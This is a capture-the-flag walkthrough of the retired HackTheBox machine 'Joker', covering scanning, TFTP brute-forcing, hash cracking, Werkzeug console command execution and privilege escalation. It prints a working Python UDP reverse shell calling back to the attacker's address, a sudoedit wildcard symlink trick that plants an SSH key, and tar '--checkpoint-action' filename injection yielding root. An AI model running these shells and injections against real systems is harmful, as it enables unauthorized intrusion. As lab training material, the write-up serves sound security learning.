This is probably the first hard box that I actually enjoyed on HackTheBox. Most of the things clicked and I was able to get through much of it fairly quickly overall. Highly recommend this one.
Initial Enumeration
Fire off a quick nmap scan to get us going.
root@kali:~/htb/joker# nmap -sV 10.10.10.21

Nmap scan report for joker (10.10.10.21)
Host is up (0.066s latency).
Not shown: 998 filtered ports
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 7.3p1 Ubuntu 1ubuntu0.1 (Ubuntu Linux; protocol 2.0)
3128/tcp open  http-proxy Squid http proxy 3.5.12
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
SSH usually isn’t of much interest unless it’s a severly outdated version so let’s look at port 3128 which seems to be a Squid proxy. Let’s try to go through the proxy via browser and see what we can get.

Immediately after exiting the settings we are prompted with this message:

I tried a few simple passwords but no such luck. There’s also an NMAP NSE Script called http-proxy-bruteforce that will attempt to bruteforce the password. No success from that either.
Let’s rerun nmap to search all TCP ports and let’s also do a basic UDP scan to see if there is something else open.
root@kali:~/htb/joker# nmap -sU 10.10.10.21

Starting Nmap 7.50 ( https://nmap.org ) at 2017-12-29 14:46 EST
Initiating Ping Scan at 14:46
Scanning 10.10.10.21 [4 ports]
Completed Ping Scan at 14:46, 0.23s elapsed (1 total hosts)
Initiating UDP Scan at 14:46
Host is up (0.067s latency).
Not shown: 998 closed ports
PORT     STATE         SERVICE
69/udp   open|filtered tftp
5355/udp open|filtered llmnr
The UDP scan returns that TFTP is open on port 69. Since you cannot list files in a TFTP server the only way to find files is to bruteforce them. Luckily Metasploit has a module that will do this for us.
msf > use auxiliary/scanner/tftp/tftpbrute
msf auxiliary(tftpbrute) > show options

Module options (auxiliary/scanner/tftp/tftpbrute):

   Name        Current Setting                                          Required  Description
   ----        ---------------                                          --------  -----------
   CHOST                                                                no        The local client address
   DICTIONARY  /usr/share/metasploit-framework/data/wordlists/tftp.txt  yes       The list of filenames
   RHOSTS                                                               yes       The target address range or CIDR identifier
   RPORT       69                                                       yes       The target port
   THREADS     1                                                        yes       The number of concurrent threads

msf auxiliary(tftpbrute) > set RHOSTS 10.10.10.21
RHOSTS => 10.10.10.21
msf auxiliary(tftpbrute) > set DICTIONARY /usr/share/wordlists/dirb/common.txt
DICTIONARY => /usr/share/wordlists/dirb/common.txt
msf auxiliary(tftpbrute) > run

[*] Found passwords on 10.10.10.21
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
We load up the tftpbrute module, look at our options, set the RHOSTS to joker’s IP, and also set our own dictionary file. We see that we get a hit for passwords after running for a minute, great! Let’s tftp it over from joker and see whats inside.
root@kali:~/htb/joker# tftp 10.10.10.21
tftp> get passwords
Received 48 bytes in 0.0 seconds
tftp> quit
root@kali:~/htb/joker# cat passwords
kalamari:$apr1$zyzBxQYW$pL360IoLQ5Yum5SLTph.l0
Looks like we are in business, we have a hash for what seems to be the proxy user. Let’s go ahead and see what kind of hash we have to feed into hashcat.
root@kali:~/htb/joker# hash-identifier
   #########################################################################
   #	 __  __ 		    __		 ______    _____	   #
   #	/\ \/\ \		   /\ \ 	/\__  _\  /\  _ `\	   #
   #	\ \ \_\ \     __      ____ \ \ \___	\/_/\ \/  \ \ \/\ \	   #
   #	 \ \  _  \  /'__`\   / ,__\ \ \  _ `\	   \ \ \   \ \ \ \ \	   #
   #	  \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \	    \_\ \__ \ \ \_\ \	   #
   #	   \ \_\ \_\ \___ \_\/\____/  \ \_\ \_\     /\_____\ \ \____/	   #
   #	    \/_/\/_/\/__/\/_/\/___/    \/_/\/_/     \/_____/  \/___/  v1.1 #
   #								 By Zion3R #
   #							www.Blackploit.com #
   #						       Root@Blackploit.com #
   #########################################################################

   -------------------------------------------------------------------------
 HASH: $apr1$zyzBxQYW$pL360IoLQ5Yum5SLTph.l0

Possible Hashs:
[+]  MD5(APR)
I run hashcat on my Windows machine directly, there are workarounds to get it to run in Kali but even then I don’t believe you can passthru the host GPU to your VM. It’s much easier to download hashcat and run the exe on windows.
Let’s run hashcat, see if we can find the option for MD5(APR), and crack the hash.
C:\hashcat-3.5.0> .\hashcat64.exe --help | findstr apr
   1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR)            | HTTP, SMTP, LDAP Server

C:\hashcat-3.5.0> .\hashcat64.exe -m 1600 -a 0 -o crackedjoker .\jokerhash.txt .\rockyou.txt
hashcat (v3.5.0) starting...

...
Output Truncated
...

C:\hashcat-3.5.0> type .\crackedjoker
$apr1$zyzBxQYW$pL360IoLQ5Yum5SLTph.l0:ihateseafood
So we have the password for the user kalamari as ihateseafood. After browsing to localhost or 127.0.0.1 and inputting our newly found credentials we are presented with a webpage.

After fiddling with the webpage there doesn’t seem to be much we can do with it. Let’s see if we can find any other pages with dirb.
root@kali:~/htb/joker# dirb http://127.0.0.1 -p 10.10.10.21:3128 -P kalamari:ihateseafood -r

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Fri Dec 29 15:27:52 2017
URL_BASE: http://127.0.0.1/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
PROXY: 10.10.10.21:3128
PROXY AUTHORIZATION: kalamari:ihateseafood
OPTION: Not Recursive

-----------------

GENERATED WORDS: 4612
---- Scanning URL: http://127.0.0.1/ ----
+ http://127.0.0.1/console (CODE:200|SIZE:1479)
==> DIRECTORY: http://127.0.0.1/list/
-----------------
END_TIME: Fri Dec 29 15:33:08 2017
DOWNLOADED: 4612 - FOUND: 1
Looks like we have found a python console. Let’s put it to work.

Exploitation
There are a few different ways to run commands here, as a note this console is single-threaded and if you run commands a certain way it will lock up the console if other people are using it. This really shouldn’t be much of an issue now that the box is retired and has low volume but as a good practice you should use subprocess when running commands. Let’s verify command execution.
[console ready]
>>> import subprocess
>>> subprocess.check_output(['id'])
'uid=1000(werkzeug) gid=1000(werkzeug) groups=1000(werkzeug)\n'
Right off the bat I tried a regular python reverse shell but got no repsonse. Also not able to download files via wget. It seems like a firewall might be blocking connections. We find the iptables rules located in /etc/iptables/rules.v4
>>> subprocess.check_output(['cat','/etc/iptables/rules.v4'])
'# Generated by iptables-save v1.6.0 on Fri May 19 18:01:16 2017\n*filter\n:INPUT DROP [41573:1829596]\n:FORWARD ACCEPT [0:0]\n:OUTPUT ACCEPT [878:221932]\n-A INPUT -i ens33 -p tcp -m tcp --dport 22 -j ACCEPT\n-A INPUT -i ens33 -p tcp -m tcp --dport 3128 -j ACCEPT\n-A INPUT -i ens33 -p udp -j ACCEPT\n-A INPUT -i ens33 -p icmp -j ACCEPT\n-A INPUT -i lo -j ACCEPT\n-A OUTPUT -o ens33 -p tcp -m state --state NEW -j DROP\nCOMMIT\n# Completed on Fri May 19 18:01:16 2017\n'
Let’s clean up the formatting.
# Generated by iptables-save v1.6.0 on Fri May 19 18:01:16 2017
*filter
:INPUT DROP [41573:1829596]
:FORWARD ACCEPT [0:0]
:OUTPUT ACCEPT [878:221932]
-A INPUT -i ens33 -p tcp -m tcp --dport 22 -j ACCEPT
-A INPUT -i ens33 -p tcp -m tcp --dport 3128 -j ACCEPT
-A INPUT -i ens33 -p udp -j ACCEPT
-A INPUT -i ens33 -p icmp -j ACCEPT
-A INPUT -i lo -j ACCEPT
-A OUTPUT -o ens33 -p tcp -m state --state NEW -j DROP
COMMIT
# Completed on Fri May 19 18:01:16 2017
Okay so here we can see on the line with OUTPUT that any new outbound TCP connection is explicitly dropped. So what are other options for a shell? Well it just so happens that someone has already made a UDP reverse shell with python here. Which before this box, I did not know was even possible.
We won’t be able to use netcat to catch a UDP shell so we’ll have to use socat as specified in the comments in the python script. After we setup our listener we run our shell in the console.
>>> import subprocess
>>> subprocess.Popen(["python", "-c", 'import os; import pty; import socket; s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM); s.connect(("10.10.14.10", 100)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); os.putenv("HISTFILE","/dev/null"); pty.spawn("/bin/bash"); s.close();'])
<subprocess.Popen object at 0x7fbf709745d0>
kali:~/htb/joker# socat file:`tty`,echo=0,raw  udp-listen:100
werkzeug@joker:~$ id
uid=1000(werkzeug) gid=1000(werkzeug) groups=1000(werkzeug)
A good thing to get in the habit of is going ahead and spawning a tty after getting a shell. Let’s do that here with python.
werkzeug@joker:~$ python -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation
Unfortunately we aren’t able to grab the user.txt flag in alekos’ home directory so we will need to escalate first. Let’s see if our current user has any sudo permissions.
werkzeug@joker:/home/alekos$ sudo -l
Matching Defaults entries for werkzeug on joker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    sudoedit_follow, !sudoedit_checkdir

User werkzeug may run the following commands on joker:
    (alekos) NOPASSWD: sudoedit /var/www/*/*/layout.html
Editing a layout.html file doesn’t help us much, but the asterisks look interesting and there’s probably a way to exploit those wildcards. It just so happens that’s exactly what we can do.
https://www.exploit-db.com/exploits/37710/
In the exploit linked, they explain that sudoedit does not check the full path if a wildcard is used twice. So to exploit that, they create a symbolic link which points to /etc/shadow. Doing this for us won’t really work for us since we only have sudoedit permissions as alekos and not root. So instead what we can do is create a symbolic link to alekos ssh authorized keys file and edit the file to add in our public ssh key.
First we need to create a directory under /var/www/, let’s check the permissions.
werkzeug@joker:/home/alekos$ cd /var/www
werkzeug@joker:~$ ls -al
total 20
drwxr-xr-x  4 root     root     4096 May 18  2017 .
drwxr-xr-x 14 root     root     4096 Oct 23  2016 ..
-rwxr-x---  1 root     werkzeug  581 May 18  2017 manage-shorty.py
drwxr-x---  5 root     werkzeug 4096 May 18  2017 shorty
drwxr-xr-x  2 werkzeug werkzeug 4096 May 18  2017 testing
Looks like the testing directory will work nicely.
werkzeug@joker:~$ cd testing
werkzeug@joker:~/testing$ ls
layout.html
There is the original layout.html that’s meant to be edited by sudoedit. We need to create another directory inside of here to exploit that second wildcard. Then create our symbolic link.
werkzeug@joker:~/testing$ mkdir test
werkzeug@joker:~/testing$ cd test
werkzeug@joker:~/testing/test$ ln -s /home/alekos/.ssh/authorized_keys layout.html
werkzeug@joker:~/testing/test$ ls -al
total 8
drwxrwxr-x 2 werkzeug werkzeug 4096 Dec 31 01:02 .
drwxr-xr-x 3 werkzeug werkzeug 4096 Dec 31 01:01 ..
lrwxrwxrwx 1 werkzeug werkzeug   33 Dec 31 01:02 layout.html -> /home/alekos/.ssh/authorized_keys
Our symbolic link is in place. Let’s edit and put our public ssh key in.
werkzeug@joker:/$ sudoedit -u alekos /var/www/testing/test/layout.html
Now we can ssh in as alekos.
root@kali:~/htb/joker# ssh alekos@10.10.10.21
Welcome to Ubuntu 16.10 (GNU/Linux 4.8.0-52-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

0 packages can be updated.
0 updates are security updates.


Last login: Sat May 20 16:38:08 2017 from 10.10.13.210
alekos@joker:~$
Now we can grab the user.txt flag.
Second Privilege Escalation
We’ve gotten over quite a few hurdles but we still aren’t there as we have yet to get a root shell. Inside of alekos’ home directory are two interesting directorys, development and backup. backup is a folder containing backups of what looks to be the development folder which based off timestamps is running every five minutes. We can also see the tar files are owned by root.
alekos@joker:~$ ls -al
total 116
drwxr-xr-x 7 alekos alekos  4096 May 19  2017 .
drwxr-xr-x 3 root   root    4096 May 16  2017 ..
drwxrwx--- 2 root   alekos 73728 Dec 31 01:20 backup
-rw------- 1 root   root       0 May 17  2017 .bash_history
-rw-r--r-- 1 alekos alekos   220 May 16  2017 .bash_logout
-rw-r--r-- 1 alekos alekos  3771 May 16  2017 .bashrc
drwx------ 2 alekos alekos  4096 May 17  2017 .cache
drwxr-x--- 5 alekos alekos  4096 May 18  2017 development
drwxr-xr-x 2 alekos alekos  4096 May 17  2017 .nano
-rw-r--r-- 1 alekos alekos   655 May 16  2017 .profile
drwxr-xr-x 2 alekos alekos  4096 May 20  2017 .ssh
-r--r----- 1 root   alekos    33 May 19  2017 user.txt
alekos@joker:~$ cd backup
alekos@joker:~/backup$ ls -al
total 67640
drwxrwx--- 2 root   alekos 73728 Dec 31 01:20 .
drwxr-xr-x 7 alekos alekos  4096 May 19  2017 ..
-rw-r----- 1 root   alekos 40960 Dec 25 04:25 dev-1514168701.tar.gz
-rw-r----- 1 root   alekos 40960 Dec 25 04:30 dev-1514169001.tar.gz
-rw-r----- 1 root   alekos 40960 Dec 25 04:35 dev-1514169301.tar.gz
-rw-r----- 1 root   alekos 40960 Dec 25 04:40 dev-1514169601.tar.gz
-rw-r----- 1 root   alekos 40960 Dec 25 04:45 dev-1514169901.tar.gz
After checking for cron jobs there is no sign of what’s running these backups to be found. After thinking on it for a while, it seems logical that whatever is running the backup is probably running something like tar cf *. Yet again another wildcard we can exploit. It just so happens that I’ve ran across this before while working on a vulnhub box.
For a detailed explanation on what to do check here.
Short explanation is we can inject options and parameters into the tar command thats running by naming files with those options/parameters. The wildcard will process the filenames as actual commandline options and run them.
The options we are going to use are --checkpoint and --checkpoint-action. With tar you can specify checkpoints and a checkpoint action which will run commands at each checkpoint. So all we have to do is set a checkpoint action to run another python UDP shell.
Let’s stage our shell.
alekos@joker:~/development$ nano udpshell.py
alekos@joker:~/development$ chmod +x udpshell.py
Create our files. Note you have to use -- to signify the end of command options so it will properly create the file names.
alekos@joker:~/development$ touch -- --checkpoint=1
alekos@joker:~/development$ touch -- '--checkpoint-action=exec=python udpshell.py'
Fire up our socat listener and wait for the job to run.
root@kali:~/htb/joker# socat file:`tty`,echo=0,raw  udp-listen:100
root@joker:/home/alekos/development# id
uid=0(root) gid=0(root) groups=0(root)
root@joker:/home/alekos/development#
And now we have our root shell and can grab the root.txt flag!